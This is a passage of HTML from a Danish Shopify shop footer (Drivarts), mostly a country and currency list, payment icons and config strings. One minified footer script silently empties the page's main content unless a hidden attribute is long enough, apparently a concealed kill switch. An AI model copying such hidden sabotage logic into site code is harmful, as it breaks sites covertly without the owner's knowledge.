                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Polen
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Rumænien
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Rusland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            Saint Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            Saint Kitts og Nevis
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            Saint Lucia
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            Saint Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            Saint Pierre og Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            Saint Vincent og Grenadinerne
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Salomonøerne
                            <span class="localization-form__currency"
                              >(SBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(WST
                              T)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé og Príncipe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Schweiz
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbien
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychellerne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakiet
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia og De Sydlige Sandwichøer
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spanien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Storbritannien
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Surinam
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard og Jan Mayen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sverige
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            Sydafrika
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            Sydsudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Tchad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Tjekkiet
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(TOP
                              T$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad og Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunesien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks- og Caicosøerne
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Tyskland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            USA
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Ungarn
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(VUV
                              Vt)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatikanstaten
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Vestsahara
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis og Futuna
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="DK">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betalingsmetoder</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/da-dk" title="">Drivarts</a></small>
        
          <small class="copyright__content">Alle rettigheder forbeholdes</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/da-dk/policies/refund-policy">Refusionspolitik</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/da-dk/policies/privacy-policy">Politik om beskyttelse af persondata</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/da-dk/policies/terms-of-service">Servicevilkår</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/da-dk/policies/terms-of-sale">Salgsvilkår</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Hele siden bliver genindlæst, når du vælger et afsnit.</li>
      <li id="a11y-new-window-message">Åbner i et nyt vindue.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.drivarts.com';
      window.routes = {
        cart_add_url: '/da-dk/cart/add',
        cart_change_url: '/da-dk/cart/change',
        cart_update_url: '/da-dk/cart/update',
        cart_url: '/da-dk/cart',
        predictive_search_url: '/da-dk/search/suggest'
      };

      window.cartStrings = {
        error: `Der opstod en fejl under opdatering af din indkøbskurv. Prøv igen.`,
        quantityError: `Du kan kun lægge [quantity] af denne vare i indkøbskurven.`
      }

      window.variantStrings = {
        addToCart: `Læg i indkøbskurv`,
        soldOut: `Udsolgt`,
        unavailable: `Ikke tilgængelig`,
        unavailable_with_option: `[value] - Ikke tilgængelig`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Billedet [index] er nu tilgængeligt i gallerivisning`,
